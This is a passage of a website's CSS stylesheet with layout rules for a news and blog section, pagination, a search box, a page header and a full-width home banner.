.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.spacer { display: none; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .spacer { display: block; } }

.image-wrap__circle { display: inline-block; position: relative; padding-bottom: 100%; max-width: 100%; height: 0; border-radius: 50%; overflow: hidden; }

.image-wrap__circle > img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; margin: 0 !important; -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

#show-prevs, #show-nexts { cursor: pointer; margin-inline: 8px; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #B81204; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #220301; background: #860d03; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #540802; }

.paged-results a.page-notselected:hover { color: #fff; background: #860d03; border: 1px solid #220301; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #333333; }

.blog-pagination li { padding: 0; background: none; }

.blog-pagination li { display: inline-block; margin-bottom: 0.27778rem; }

.blog-pagination a { background-color: #e6e6e6; color: #333333; font-size: 0.88889rem; font-weight: 300; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #fff; }

.blog-pagination a.active { background-color: #B81204; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .eapps-social-share-buttons-container, .news-blog-individual-post-page.content .content-text .eapps-social-share-buttons-container { margin: 1.66667rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #B81204; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

@media screen and (max-width: 39.9375em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { margin: 0 0.27778rem 0.55556rem !important; } }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; font-weight: 600; background: #f8f8f8; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button img, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button img { margin: 0 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #B81204; font-size: 1.11111rem; font-weight: 600; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: transparent; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #333333; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 22.22222rem; background-repeat: no-repeat; background-position: center center; background-size: cover; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; bottom: 0; left: 0; width: 100%; padding: 1.11111rem; background-color: rgba(34, 34, 34, 0.9); background-position: center top; background-size: cover; background-repeat: no-repeat; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #fefefe; font-family: "Open Sans", sans-serif; text-decoration: none; font-size: 0.93333rem; font-weight: bold; line-height: 1.4; margin-bottom: 0.83333rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #fefefe; font-family: "Open Sans", sans-serif; font-weight: 400; font-size: 1.11111rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:hover .blog-page-additional-article-heading::after, .news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:focus .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:hover .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:focus .blog-page-additional-article-heading::after { max-width: 600px; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.83333rem; padding-bottom: 0.83333rem; color: #333333; font-family: "Open Sans", sans-serif; text-decoration: none; font-size: 1.08889rem; font-weight: bold; line-height: 1.2; position: relative; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: 100%; left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #333333; font-family: "Open Sans", sans-serif; font-weight: 400; font-size: 0.88889rem; line-height: 1.8; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { display: none; margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #B81204; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #B81204; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 3.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; background-color: #f3f3f3; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; padding-top: 60%; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 1.11111rem 1.66667rem; max-height: 15.77778rem; overflow: hidden; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.33333rem; font-weight: 900; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper .blog-page-additional-article-heading { font-size: 1.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-image { padding-top: 13.66667rem !important; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 3.33333rem 0; } }

.news-blog-home-page.content .blog-page-top-nav-menu.bottom, .news-blog-individual-post-page.content .blog-page-top-nav-menu.bottom { border-top: 1px solid #aaaaaa; padding-top: 1.11111rem; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-top-nav-menu.bottom, .news-blog-individual-post-page.content .blog-page-top-nav-menu.bottom { padding-top: 2.22222rem; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; }

.news-blog-home-page.content .blog-post-wrapper a, .news-blog-individual-post-page.content .blog-post-wrapper a { color: #0000ff; }

.news-blog-home-page.content .blog-post-wrapper a:hover, .news-blog-home-page.content .blog-post-wrapper a:focus, .news-blog-individual-post-page.content .blog-post-wrapper a:hover, .news-blog-individual-post-page.content .blog-post-wrapper a:focus { text-decoration: none; color: #B81204; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1 { margin: 0 0 1.66667rem; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.95556rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 2.77778rem; font-size: 1.11111rem; font-weight: 300; color: #0a0a0a; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info a, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info a { color: #B81204; font-weight: 700; text-decoration: none; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #B81204; border-bottom: 1px solid #B81204; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #333333; font-weight: 400; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-wrapper blockquote, .news-blog-individual-post-page.content .blog-post-wrapper blockquote { padding: 0.27778rem 1.11111rem; padding-right: 0.44444rem; border-left: 0.27778rem solid #ccc; }

.news-blog-home-page.content .blog-post-wrapper blockquote q, .news-blog-home-page.content .blog-post-wrapper blockquote p, .news-blog-individual-post-page.content .blog-post-wrapper blockquote q, .news-blog-individual-post-page.content .blog-post-wrapper blockquote p { line-height: 1.2; font-style: italic; font-weight: bold; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper blockquote q, .news-blog-home-page.content .blog-post-wrapper blockquote p, .news-blog-individual-post-page.content .blog-post-wrapper blockquote q, .news-blog-individual-post-page.content .blog-post-wrapper blockquote p { font-size: 1.38889rem; } }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1 { font-size: 2.44444rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #B81204; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 1.66667rem; padding: 0.27778rem 0; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.55556rem; font-weight: 800; text-transform: uppercase; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading::after { content: ""; width: 6.38889rem; height: 0.33333rem; background-color: #B81204; position: absolute; left: 0; top: 100%; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 1.11111rem 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: calc(100% - 15px); left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper:hover::after, .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper:focus::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper:hover::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper:focus::after { max-width: 33.33333rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper { max-width: 103.31px; padding-top: 54.166666666667%; margin: 0 0 1.11111rem; background-size: cover; background-position: center top; background-repeat: no-repeat; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper { padding-top: 4.55556rem; } }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { text-align: left; margin: 0; font-size: 0.88889rem; line-height: 1.2; color: #333333; font-weight: 600; text-decoration: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { padding-left: 1.11111rem; } }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { font-size: 0.88889rem; text-decoration: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #262626; font-size: 0.77778rem; font-weight: 400; text-decoration: none !important; line-height: 2; position: relative; display: inline-block; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: 90%; left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a:hover::after, .news-blog-home-page.content .content-sub-text ul.blog-page-categories li a:focus::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a:hover::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a:focus::after { max-width: 600px; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { font-size: 1.11111rem; } }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #B81204 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .black-bar { margin-bottom: 0.83333rem; padding: 0.27778rem 0; }

header.page-header .black-bar a { color: #fefefe; text-decoration: none; font-weight: 900; }

header.page-header .logo { margin: 0; height: unset; }

header.page-header.is-stuck { -webkit-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.3); box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.3); }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #fefefe; background-color: #B81204; background-image: url("/images/home-banner.jpg"); background-position: center; background-repeat: no-repeat; background-size: cover; overflow: hidden; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::before { content: ''; display: block; position: absolute; width: 100%; height: 100%; background-color: rgba(34, 34, 34, 0.9); z-index: 0; }

.banner.full-width-banner .row.columns, .banner.full-width-banner #page-id-72 .accordion-wrap .columns.accordion-click, #page-id-72 .accordion-wrap .banner.full-width-banner .columns.accordion-click { position: relative; z-index: 1; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-sub-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Open Sans", sans-serif; font-size: 1.22222rem; font-weight: normal; }

.banner.full-width-banner .banner-heading { text-transform: uppercase; margin: 0 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Open Sans", sans-serif; font-size: 1.77778rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: normal; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/home-banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-sub-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 1.38889rem; }
  .banner.full-width-banner .banner-heading { margin: 0 1.11111rem 0.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.11111rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; overflow: hidden; margin-top: 7.22222rem; }
  .banner.full-width-banner::before { background: transparent; background-image: -webkit-linear-gradient(-20deg, rgba(34, 34, 34, 0.9) 55%, transparent 45%); top: 0; }
  .banner.full-width-banner .banner-sub-heading { margin: 4.44444rem 0 1.11111rem 0; font-size: 1.77778rem; }
  .banner.full-width-banner .banner-heading { margin: 0 0 1.11111rem 0; font-size: 3.33333rem; }
